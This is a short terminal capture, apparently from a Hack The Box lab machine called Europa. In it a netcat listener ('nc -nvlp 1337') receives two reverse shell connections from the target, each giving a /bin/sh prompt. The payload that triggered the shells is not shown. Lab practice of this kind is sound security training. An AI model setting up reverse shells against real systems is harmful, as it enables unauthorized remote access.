 ~/project/HTB/Linux/Linux-Medium/Europa at 12:23:22
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.27] 35246
/bin/sh: 0: can't access tty; job control turned off
$
~/project/HTB/Linux/Linux-Medium/Europa took 18m 52s at 12:42:19
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.27] 35248
/bin/sh: 0: can't access tty; job control turned off
$
~/project/HTB/Linux/Linux-Medium/Europa took 7s at 12:42:43
❯